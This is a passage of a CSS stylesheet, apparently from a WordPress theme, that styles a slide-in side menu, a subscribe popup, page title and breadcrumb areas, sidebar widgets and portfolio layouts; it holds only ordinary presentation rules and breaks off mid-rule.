.mkdf-dark-header .mkdf-page-header > div:not(.mkdf-sticky-header):not(.fixed) .mkdf-side-menu-button-opener.opened,
.mkdf-dark-header .mkdf-page-header > div:not(.mkdf-sticky-header):not(.fixed) .mkdf-side-menu-button-opener:hover,
.mkdf-dark-header .mkdf-top-bar .mkdf-side-menu-button-opener.opened,
.mkdf-dark-header .mkdf-top-bar .mkdf-side-menu-button-opener:hover {
    color: #ff8a73 !important;
}
.mkdf-side-menu-button-opener .mkdf-side-menu-title {
    margin: 0 8px 0 0;
    color: currentColor;
}
.mkdf-side-menu-button-opener.opened,
.mkdf-side-menu-button-opener:hover {
    color: #ff8a73;
}
.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-icon-pack .mkdf-side-menu-icon {
    font-size: 27px;
    background-color: #7aa0ff;
    width: 40px;
    height: 40px;
    line-height: 41px;
    text-align: center;
    border-radius: 5px;
    color: #fff;
}
.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-icon-pack .mkdf-side-menu-icon:hover {
    color: rgba(255, 255, 255, 0.9);
}
.mkdf-side-area-first-predefined-color .mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-icon-pack .mkdf-side-menu-icon {
    background-color: #58468c;
}
.mkdf-side-area-second-predefined-color .mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-icon-pack .mkdf-side-menu-icon {
    background-color: #5580ff;
}
.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-icon-pack .mkdf-side-menu-icon *,
.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-icon-pack .mkdf-side-menu-icon :before {
    display: block;
    line-height: inherit;
}
.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-svg-path .mkdf-side-menu-icon > * {
    vertical-align: middle;
}
.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-svg-path .mkdf-side-menu-icon path {
    -webkit-transition: 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-predefined {
    line-height: 1;
}
.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-predefined .mkdf-hm-lines {
    position: relative;
    display: block;
    width: 23px;
    height: 17px;
}
.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-predefined .mkdf-hm-lines .mkdf-hm-line {
    position: absolute;
    left: 0;
    height: 3px;
    width: 100%;
    background-color: currentColor;
    border-radius: 12px;
    -webkit-transition: width 0.3s ease;
    -moz-transition: width 0.3s ease;
    transition: width 0.3s ease;
}
.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-predefined .mkdf-hm-lines .mkdf-hm-line.mkdf-line-1 {
    top: 0;
}
.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-predefined .mkdf-hm-lines .mkdf-hm-line.mkdf-line-2 {
    top: 7px;
}
.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-predefined .mkdf-hm-lines .mkdf-hm-line.mkdf-line-3 {
    bottom: 0;
}
.mkdf-side-menu {
    position: fixed;
    top: 0;
    right: -470px;
    width: 470px;
    height: 100%;
    min-height: 100%;
    padding: 5.8% 82px 36px;
    background-color: #fff;
    text-align: left;
    overflow: hidden;
    visibility: hidden;
    z-index: 9999;
    -webkit-backface-visibility: hidden;
    box-sizing: border-box;
    box-shadow: 0 10px 55px 5px rgba(137, 173, 255, 0.35);
    -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1);
    -moz-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1);
    transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1);
    border-left: 1px solid #edeff2;
}
.mkdf-side-menu a.mkdf-close-side-menu {
    position: absolute;
    top: 40px;
    right: 40px;
    display: block;
    z-index: 1000;
    color: #58468c;
}
.mkdf-side-menu a.mkdf-close-side-menu:hover {
    color: #716c80;
}
.admin-bar .mkdf-side-menu a.mkdf-close-side-menu {
    top: 68px;
}
.mkdf-side-menu a.mkdf-close-side-menu.mkdf-close-side-menu-icon-pack {
    font-size: 32px;
}
.mkdf-side-menu a.mkdf-close-side-menu.mkdf-close-side-menu-icon-pack *,
.mkdf-side-menu a.mkdf-close-side-menu.mkdf-close-side-menu-icon-pack :before {
    display: block;
    line-height: inherit;
}
.mkdf-side-menu a.mkdf-close-side-menu.mkdf-close-side-menu-icon-pack > span {
    background-color: #7aa0ff;
    width: 40px;
    height: 40px;
    line-height: 39px;
    text-align: center;
    border-radius: 5px;
    color: #fff;
}
.mkdf-side-menu a.mkdf-close-side-menu.mkdf-close-side-menu-icon-pack > span:before {
    position: relative;
    left: -1px;
}
.mkdf-side-menu a.mkdf-close-side-menu.mkdf-close-side-menu-svg-path > * {
    vertical-align: middle;
}
.mkdf-right-side-menu-opened .mkdf-fixed-wrapper.fixed,
.mkdf-right-side-menu-opened .mkdf-sticky-header,
.mkdf-right-side-menu-opened .mkdf-wrapper,
.mkdf-right-side-menu-opened .mobile-header-appear .mkdf-mobile-header-inner,
.mkdf-right-side-menu-opened footer.mkdf-footer-uncover {
    left: 0;
}
.mkdf-side-menu-slide-from-right .mkdf-wrapper {
    background-color: #fff;
    position: relative;
    z-index: 1000;
    -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1);
    -moz-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1);
    transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1);
}
.mkdf-side-menu-slide-from-right .mkdf-wrapper .mkdf-cover {
    z-index: 0;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), z-index 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), z-index 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), z-index 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-side-menu-slide-from-right .mkdf-fixed-wrapper.fixed,
.mkdf-side-menu-slide-from-right .mkdf-team-holder .mkdf-sticky-header,
.mkdf-side-menu-slide-from-right footer.mkdf-footer-uncover {
    -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1);
    -moz-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1);
    transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1);
}
.mkdf-side-menu-slide-from-right.mkdf-right-side-menu-opened .mkdf-cover {
    z-index: 1002;
    opacity: 1;
}
.mkdf-side-menu-slide-from-right.mkdf-right-side-menu-opened .mkdf-side-menu {
    right: 0;
    visibility: visible;
}
.mkdf-side-area-uncovered-from-content.mkdf-right-side-menu-opened .mkdf-fixed-wrapper.fixed,
.mkdf-side-area-uncovered-from-content.mkdf-right-side-menu-opened .mkdf-mobile-header-inner,
.mkdf-side-area-uncovered-from-content.mkdf-right-side-menu-opened .mkdf-sticky-header,
.mkdf-side-area-uncovered-from-content.mkdf-right-side-menu-opened .mkdf-wrapper,
.mkdf-side-area-uncovered-from-content.mkdf-right-side-menu-opened .mobile-header-appear .mkdf-mobile-header-inner,
.mkdf-side-area-uncovered-from-content.mkdf-right-side-menu-opened footer.mkdf-footer-uncover {
    left: -405px;
}
.mkdf-side-area-uncovered-from-content .mkdf-side-menu {
    right: 0;
    z-index: 90;
}
.mkdf-side-area-uncovered-from-content .mkdf-fixed-wrapper.fixed,
.mkdf-side-area-uncovered-from-content .mkdf-sticky-header {
    -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1);
    -moz-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1);
    transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1);
}
.mkdf-side-menu-slide-with-content {
    overflow-x: hidden;
    position: relative;
    left: 0;
    -webkit-overflow-scrolling: auto !important;
    -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1);
    -moz-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1);
    transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1);
}
.mkdf-side-menu-slide-with-content .mkdf-side-menu {
    visibility: visible;
}
.mkdf-side-menu-slide-with-content .mkdf-fixed-wrapper.fixed,
.mkdf-side-menu-slide-with-content .mkdf-mobile-header-inner,
.mkdf-side-menu-slide-with-content .mkdf-sticky-header,
.mkdf-side-menu-slide-with-content .mkdf-wrapper,
.mkdf-side-menu-slide-with-content footer.mkdf-footer-uncover {
    -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1);
    -moz-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1);
    transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1);
}
.mkdf-side-menu-slide-with-content.mkdf-side-menu-open .mkdf-fixed-wrapper,
.mkdf-side-menu-slide-with-content.mkdf-side-menu-open .mkdf-mobile-header-inner,
.mkdf-side-menu-slide-with-content.mkdf-side-menu-open .mkdf-sticky-header,
.mkdf-side-menu-slide-with-content.mkdf-side-menu-open .mkdf-wrapper,
.mkdf-side-menu-slide-with-content.mkdf-side-menu-open footer.mkdf-footer-uncover {
    left: -470px;
}
.mkdf-side-menu-slide-with-content.mkdf-side-menu-open .mkdf-side-menu {
    right: 0;
}
.mkdf-subscribe-popup-holder {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    z-index: 115;
    visibility: hidden;
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.1s, visibility 0s 0.4s;
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.1s, visibility 0s 0.4s;
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.1s, visibility 0s 0.4s;
}
.mkdf-subscribe-popup-holder .mkdf-sp-shader {
    position: fixed;
    top: 0;
    left: 0;
    width: 110%;
    height: 130%;
    z-index: 1;
    -webkit-transform-style: flat;
    transform-style: flat;
    backface-visibility: hidden;
    background-color: rgba(0, 0, 0, 0.65);
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    transform: translateZ(0);
}
.mkdf-subscribe-popup-holder .mkdf-sp-table {
    position: relative;
    display: table;
    width: 100%;
    height: 100%;
    z-index: 9;
    background-color: rgba(255, 255, 255, 0.75);
}
.mkdf-subscribe-popup-holder .mkdf-sp-table-cell {
    position: relative;
    display: table-cell;
    height: 100%;
    width: 100%;
    vertical-align: middle;
    text-align: center;
}
.mkdf-subscribe-popup-holder .mkdf-sp-inner {
    display: table;
    margin: 0 auto;
    width: 49%;
    min-height: 420px;
    box-sizing: border-box;
    opacity: 0;
    box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.07);
    -webkit-transition: transform 0.3s cubic-bezier(0.06, 0.47, 0.38, 0.99), opacity 0.3s cubic-bezier(0.06, 0.47, 0.38, 0.99);
    -moz-transition: transform 0.3s cubic-bezier(0.06, 0.47, 0.38, 0.99), opacity 0.3s cubic-bezier(0.06, 0.47, 0.38, 0.99);
    transition: transform 0.3s cubic-bezier(0.06, 0.47, 0.38, 0.99), opacity 0.3s cubic-bezier(0.06, 0.47, 0.38, 0.99);
    -webkit-transform: scale(0.6);
    -moz-transform: scale(0.6);
    transform: scale(0.6);
}
@media only screen and (max-width: 1440px) {
    .mkdf-subscribe-popup-holder .mkdf-sp-inner {
        width: 70%;
    }
}
.mkdf-subscribe-popup-holder .mkdf-sp-close {
    position: absolute;
    top: 16px;
    right: 16px;
    display: block;
    color: #000;
}
.mkdf-subscribe-popup-holder .mkdf-sp-close:hover {
    color: #716c80;
}
.mkdf-subscribe-popup-holder .mkdf-sp-content-container {
    background: #fff;
    display: table-cell;
    vertical-align: middle;
    padding: 10px 60px;
    text-align: left;
}
.mkdf-elements-holder .mkdf-eh-item,
.swiper-container.mkdf-horizontal-layer-slider.full-page .swiper-wrapper .swiper-slide {
    background-size: cover;
    background-position: center;
}
.mkdf-subscribe-popup-holder .mkdf-sp-background {
    display: table-cell;
    width: 39%;
    background-size: cover;
}
.mkdf-subscribe-popup-holder .mkdf-sp-title {
    position: relative;
    margin-bottom: 51px;
}
.mkdf-subscribe-popup-holder .mkdf-sp-title:after {
    content: "";
    position: absolute;
    bottom: -26px;
    left: 0;
    height: 3px;
    width: 37px;
    background-color: currentColor;
}
.mkdf-subscribe-popup-holder .mkdf-sp-subtitle {
    margin-bottom: 28px;
}
.mkdf-subscribe-popup-holder .wpcf7 {
    position: relative;
    width: 100%;
    display: block;
    margin: 0 auto;
}
.mkdf-subscribe-popup-holder .mkdf-sp-prevent {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    margin-top: 28px;
    text-align: right;
}
.mkdf-subscribe-popup-holder .mkdf-sp-prevent-inner {
    position: relative;
    display: inline-block;
    vertical-align: top;
    cursor: pointer;
}
.mkdf-subscribe-popup-holder .mkdf-sp-prevent-inner > * {
    position: relative;
    display: inline-block;
    vertical-align: top;
    line-height: 1;
}
.mkdf-subscribe-popup-holder .mkdf-sp-prevent-input {
    margin: 1px 1px 0 0;
    width: 11px;
    height: 11px;
    border: 1px solid #58468c;
    overflow: hidden;
    box-sizing: border-box;
}
.mkdf-subscribe-popup-holder .mkdf-sp-prevent-input svg {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    opacity: 0;
    -webkit-transition: opacity 0.1s ease;
    -moz-transition: opacity 0.1s ease;
    transition: opacity 0.1s ease;
}
.mkdf-title-holder,
.mkdf-title-holder.mkdf-title-full-width .mkdf-grid {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.mkdf-subscribe-popup-holder .mkdf-sp-prevent-input.mkdf-sp-prevent-clicked svg {
    opacity: 1;
}
.mkdf-subscribe-popup-holder .mkdf-sp-prevent-label {
    font-size: 13px;
}
.mkdf-sp-opened .mkdf-subscribe-popup-holder {
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.3s ease;
    -moz-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease;
}
.mkdf-cards-gallery .mkdf-cg-fake-card,
.mkdf-owl-custom-slider.owl-refresh .owl-item,
.mkdf-portfolio-single-holder.mkdf-ps-slider-layout .mkdf-ps-image-holder .mkdf-ps-image-inner,
.mkdf-portfolio-single-holder.mkdf-ps-small-slider-layout .mkdf-ps-image-holder .mkdf-ps-image-inner,
.no-touch .mkdf-cards-gallery.mkdf-bundle-animation img {
    visibility: hidden;
}
.mkdf-sp-opened .mkdf-subscribe-popup-holder .mkdf-sp-inner {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    transform: scale(1);
    -webkit-transition: transform 0.8s cubic-bezier(0.26, 0.63, 0, 0.96);
    -moz-transition: transform 0.8s cubic-bezier(0.26, 0.63, 0, 0.96);
    transition: transform 0.8s cubic-bezier(0.26, 0.63, 0, 0.96);
}
.mkdf-title-holder {
    height: 240px;
    background-color: #f6f6f6;
    background-position: center 0;
    background-repeat: no-repeat;
    z-index: 101;
}
.mkdf-title-holder.mkdf-title-full-width .mkdf-grid {
    margin: 0;
    padding: 0 40px;
    box-sizing: border-box;
}
.mkdf-title-holder.mkdf-bg-responsive {
    height: auto !important;
}
.mkdf-title-holder.mkdf-bg-responsive .mkdf-title-image {
    display: block;
}
.mkdf-title-holder.mkdf-bg-responsive .mkdf-title-wrapper {
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.mkdf-title-holder.mkdf-bg-parallax {
    background-attachment: fixed;
}
.mkdf-title-holder .mkdf-title-image {
    display: none;
}
.mkdf-title-holder .mkdf-title-image img {
    display: block;
    width: 100%;
}
.mkdf-title-holder .mkdf-title-wrapper {
    position: relative;
    display: table;
    table-layout: fixed;
    height: 100%;
    width: 100%;
}
.mkdf-title-holder .mkdf-title-inner {
    position: relative;
    display: table-cell;
    height: 100%;
    width: 100%;
    vertical-align: middle;
}
.mkdf-title-holder span.mkdf-page-subtitle {
    display: block;
    font-size: 22px;
    line-height: 1.5em;
}
.mkdf-title-holder.mkdf-breadcrumbs-type .mkdf-breadcrumbs,
.mkdf-title-holder.mkdf-standard-with-breadcrumbs-type .mkdf-breadcrumbs {
    font-size: 14px;
    text-transform: uppercase;
    font-family: Poppins, sans-serif;
    font-weight: 400;
    letter-spacing: 0.085em;
}
.mkdf-title-holder.mkdf-breadcrumbs-type .mkdf-breadcrumbs {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    color: #716c80;
}
.mkdf-title-holder.mkdf-breadcrumbs-type .mkdf-breadcrumbs.mkdf-has-inline-style a {
    opacity: 1;
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-title-holder.mkdf-breadcrumbs-type .mkdf-breadcrumbs.mkdf-has-inline-style a:hover {
    color: inherit;
    opacity: 0.9;
}
.mkdf-title-holder.mkdf-breadcrumbs-type .mkdf-breadcrumbs a,
.mkdf-title-holder.mkdf-breadcrumbs-type .mkdf-breadcrumbs span {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    color: inherit;
}
.mkdf-title-holder.mkdf-breadcrumbs-type .mkdf-breadcrumbs a:hover {
    color: #58468c;
}
.mkdf-title-holder.mkdf-centered-type .mkdf-title-inner {
    text-align: center;
}
.mkdf-title-holder.mkdf-centered-type .mkdf-page-title {
    margin: 0;
}
.mkdf-title-holder.mkdf-centered-type .mkdf-page-subtitle {
    display: block;
    margin: 15px 0 0;
    box-sizing: border-box;
}
.mkdf-title-holder.mkdf-standard-with-breadcrumbs-type .mkdf-breadcrumbs-info,
.mkdf-title-holder.mkdf-standard-with-breadcrumbs-type .mkdf-title-info {
    display: table-cell;
    vertical-align: middle;
}
.mkdf-title-holder.mkdf-standard-with-breadcrumbs-type .mkdf-title-info {
    width: 99%;
}
.mkdf-title-holder.mkdf-standard-with-breadcrumbs-type .mkdf-breadcrumbs-info {
    width: 1%;
    text-align: right;
    white-space: nowrap;
}
.mkdf-title-holder.mkdf-standard-with-breadcrumbs-type .mkdf-page-title {
    margin: 0;
}
.mkdf-title-holder.mkdf-standard-with-breadcrumbs-type .mkdf-page-subtitle {
    margin: 5px 0 0;
}
.mkdf-title-holder.mkdf-standard-with-breadcrumbs-type .mkdf-breadcrumbs {
    color: #716c80;
}
.mkdf-title-holder.mkdf-standard-with-breadcrumbs-type .mkdf-breadcrumbs.mkdf-has-inline-style a {
    opacity: 1;
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-title-holder.mkdf-standard-with-breadcrumbs-type .mkdf-breadcrumbs.mkdf-has-inline-style a:hover {
    color: inherit;
    opacity: 0.9;
}
.mkdf-title-holder.mkdf-standard-with-breadcrumbs-type .mkdf-breadcrumbs a,
.mkdf-title-holder.mkdf-standard-with-breadcrumbs-type .mkdf-breadcrumbs span {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    color: inherit;
}
.mkdf-title-holder.mkdf-standard-with-breadcrumbs-type .mkdf-breadcrumbs a:hover {
    color: #58468c;
}
.mkdf-title-holder.mkdf-standard-type .mkdf-page-title {
    margin: 0;
}
.mkdf-title-holder.mkdf-standard-type .mkdf-page-subtitle {
    margin: 16px 0 0;
}
.mkdf-author-info-widget {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    box-sizing: border-box;
}
.mkdf-author-info-widget .mkdf-aiw-image {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    border-radius: 100%;
    overflow: hidden;
}
.mkdf-author-info-widget .mkdf-aiw-image img {
    display: block;
}
.mkdf-author-info-widget .mkdf-aiw-title {
    margin: 28px 0 0;
}
.mkdf-author-info-widget .mkdf-aiw-text {
    display: block;
    margin: 10px 0 0;
}
.mkdf-icon-widget-holder,
.mkdf-icon-widget-holder > *,
.widget.mkdf-image-gallery-widget {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.widget.mkdf-custom-font-widget,
.widget.mkdf-custom-font-widget > * {
    margin: 0;
}
.mkdf-icon-widget-holder {
    margin: 0;
}
.mkdf-icon-widget-holder > * {
    color: inherit;
    font-size: inherit;
    line-height: inherit;
    font-style: inherit;
    font-weight: inherit;
    letter-spacing: inherit;
    text-transform: inherit;
}
.mkdf-icon-widget-holder .mkdf-icon-text {
    padding: 0 0 0 10px;
}
.mkdf-icon-widget-holder .mkdf-icon-text.mkdf-no-icon {
    padding: 0;
}
.mkdf-dark-header .mkdf-page-header > div:not(.mkdf-sticky-header):not(.fixed) .mkdf-icon-widget-holder {
    color: #58468c !important;
}
.mkdf-dark-header .mkdf-page-header > div:not(.mkdf-sticky-header):not(.fixed) .mkdf-icon-widget-holder:hover {
    color: #ff8a73 !important;
}
.mkdf-light-header .mkdf-page-header > div:not(.mkdf-sticky-header):not(.fixed) .mkdf-icon-widget-holder,
.mkdf-light-header .mkdf-page-header > div:not(.mkdf-sticky-header):not(.fixed) .mkdf-icon-widget-holder:hover {
    color: #fff !important;
}
.widget.mkdf-image-gallery-widget {
    width: 100%;
}
.widget.mkdf-image-gallery-widget img {
    display: block;
    width: 100%;
}
.widget.mkdf-search-post-type-widget,
.widget.mkdf-search-post-type-widget .mkdf-search-post-type {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.widget.mkdf-search-post-type-widget {
    line-height: 0;
}
.widget.mkdf-search-post-type-widget .mkdf-post-type-search-results {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: auto;
    display: none;
    background-color: #fff;
    z-index: 99;
}
.widget.mkdf-search-post-type-widget .mkdf-post-type-search-results ul {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    padding: 10px 20px;
    line-height: 0;
    box-sizing: border-box;
}
.widget.mkdf-search-post-type-widget .mkdf-post-type-search-results ul li {
    display: block;
    width: 100%;
}
.widget.mkdf-search-post-type-widget .mkdf-search-icon,
.widget.mkdf-search-post-type-widget .mkdf-search-loading {
    position: absolute;
    right: 20px;
    top: calc(50% - 9px);
    font-size: 18px;
    color: #58468c;
    opacity: 1;
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.widget.mkdf-search-post-type-widget .mkdf-search-icon.mkdf-hidden,
.widget.mkdf-search-post-type-widget .mkdf-search-loading.mkdf-hidden {
    opacity: 0;
}
.widget.mkdf-separator-widget {
    margin: 0 !important;
}
.mkdf-social-icon-widget-holder {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0;
}
.mkdf-social-icon-widget-holder .mkdf-social-icon-widget {
    color: inherit;
    line-height: inherit;
    font-size: inherit;
    font-style: inherit;
    font-weight: inherit;
    letter-spacing: inherit;
}
.mkdf-dark-header .mkdf-page-header > div:not(.mkdf-sticky-header):not(.fixed) .mkdf-social-icon-widget-holder {
    color: #58468c !important;
}
.mkdf-dark-header .mkdf-page-header > div:not(.mkdf-sticky-header):not(.fixed) .mkdf-social-icon-widget-holder:hover {
    color: #ff8a73 !important;
}
.mkdf-light-header .mkdf-page-header > div:not(.mkdf-sticky-header):not(.fixed) .mkdf-social-icon-widget-holder,
.mkdf-light-header .mkdf-page-header > div:not(.mkdf-sticky-header):not(.fixed) .mkdf-social-icon-widget-holder:hover {
    color: #fff !important;
}
.mkdf-side-menu .mkdf-social-icons-group-widget .mkdf-social-icon-widget-holder:hover {
    background-color: #fff !important;
}
.mkdf-social-icons-group-widget.mkdf-square-icons .mkdf-social-icon-widget-holder {
    position: relative;
    width: 44px;
    height: 44px;
    margin: 0 7px;
    font-size: 17px;
    color: #fff;
    background-color: #58468c;
}
.mkdf-social-icons-group-widget.mkdf-square-icons .mkdf-social-icon-widget-holder:hover,
.mkdf-social-icons-group-widget.mkdf-square-icons.mkdf-light-skin .mkdf-social-icon-widget-holder:hover {
    color: #58468c;
}
.mkdf-social-icons-group-widget.mkdf-square-icons .mkdf-social-icon-widget-holder .mkdf-social-icon-widget {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%);
    -moz-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
}
.mkdf-social-icons-group-widget.mkdf-square-icons.mkdf-light-skin .mkdf-social-icon-widget-holder {
    color: #58468c;
    background-color: #fff;
}
.mkdf-social-icons-group-widget.mkdf-circle-icons .mkdf-social-icon-widget-holder {
    position: relative;
    width: 44px;
    height: 44px;
    border-radius: 50%;
    margin: 0 7px;
    font-size: 17px;
    color: #444977;
    background-color: #fff;
    box-shadow: 0 10px 10px rgba(45, 45, 71, 0.8);
}
.mkdf-portfolio-single-holder .mkdf-ps-info-holder .mkdf-ps-info-date,
.mkdf-portfolio-single-holder .mkdf-ps-info-holder .mkdf-ps-info-item a,
.mkdf-portfolio-single-holder .mkdf-ps-info-holder .mkdf-ps-info-title {
    font-size: 11px;
    font-weight: 400;
    letter-spacing: 0.125em;
    font-family: Poppins, sans-serif;
    text-transform: uppercase;
}
.mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay-additional.mkdf-pl-has-shadow .mkdf-pl-item-inner,
.mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay.mkdf-pl-has-shadow .mkdf-pl-item-inner,
.mkdf-portfolio-list-holder.mkdf-pl-gallery-slide-from-image-bottom.mkdf-pl-has-shadow .mkdf-pl-item-inner,
.mkdf-portfolio-list-holder.mkdf-pl-has-shadow article .mkdf-pli-image {
    box-shadow: 0 10px 55px 5px rgba(137, 173, 255, 0.35);
}
.mkdf-social-icons-group-widget.mkdf-circle-icons .mkdf-social-icon-widget-holder:hover {
    color: #ff8a73;
    background-color: #fff;
}
.mkdf-social-icons-group-widget.mkdf-circle-icons .mkdf-social-icon-widget-holder .mkdf-social-icon-widget {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%);
    -moz-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
}
.mkdf-social-icons-group-widget.mkdf-circle-icons.mkdf-light-skin .mkdf-social-icon-widget-holder {
    color: #58468c;
    background-color: #fff;
}
.mkdf-social-icons-group-widget.mkdf-circle-icons.mkdf-light-skin .mkdf-social-icon-widget-holder:hover {
    color: #58468c;
}
.mkdf-social-icons-group-widget .mkdf-social-icon-widget-holder {
    display: inline-block;
    vertical-align: middle;
    margin: 0 10px 0 0;
    text-align: center;
}
.mkdf-social-icons-group-widget .mkdf-social-icon-widget-holder:first-child {
    margin-left: 0;
}
.mkdf-social-icons-group-widget .mkdf-social-icon-widget-holder:last-child {
    margin-right: 0;
}
.mkdf-widget-sticky-sidebar {
    position: relative;
    width: 100%;
    height: 0;
    margin: 0 !important;
    padding: 0 !important;
    border: none !important;
    background: 0 0 !important;
}
.mkdf-portfolio-single-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    margin: 0 0 50px;
}
.mkdf-portfolio-single-holder .mkdf-ps-image-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.mkdf-portfolio-single-holder .mkdf-ps-image-holder .mkdf-ps-image:not(.mkdf-item-space) {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    box-sizing: border-box;
}
.mkdf-portfolio-single-holder .mkdf-ps-image-holder .mkdf-ps-image img {
    border-radius: 8px;
}
.mkdf-portfolio-single-holder .mkdf-ps-image-holder .mkdf-ps-image a,
.mkdf-portfolio-single-holder .mkdf-ps-image-holder .mkdf-ps-image img {
    position: relative;
    display: block;
}
.mkdf-portfolio-single-holder .mkdf-ps-info-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    padding-left: 29px;
    box-sizing: border-box;
}
.mkdf-portfolio-single-holder .mkdf-ps-info-holder h4 {
    margin-bottom: 10px;
}
.mkdf-portfolio-single-holder .mkdf-ps-info-holder .mkdf-ps-info-item {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    margin: 0;
}
.mkdf-portfolio-single-holder .mkdf-ps-info-holder .mkdf-ps-info-item a,
.mkdf-portfolio-single-holder .mkdf-ps-info-holder .mkdf-ps-info-item p {
    margin: 0;
}
.mkdf-portfolio-single-holder .mkdf-ps-info-holder .mkdf-ps-info-title {
    color: #58468c;
    margin: 0;
}
.mkdf-portfolio-single-holder .mkdf-ps-info-holder .mkdf-ps-info-date {
    display: inline-block;
    color: #58468c;
}
.mkdf-portfolio-single-holder .mkdf-ps-info-holder .mkdf-ps-categories a:after,
.mkdf-portfolio-single-holder .mkdf-ps-info-holder .mkdf-ps-tags a:after {
    content: ",";
    color: initial;
}
.mkdf-portfolio-single-holder .mkdf-ps-info-holder .mkdf-ps-categories a:last-child:after,
.mkdf-portfolio-single-holder .mkdf-ps-info-holder .mkdf-ps-tags a:last-child:after {
    content: "";
}
.mkdf-portfolio-single-holder .mkdf-ps-info-holder .mkdf-ps-social-share .mkdf-social-title {
    font-size: 22px;
    font-family: Poppins, sans-serif;
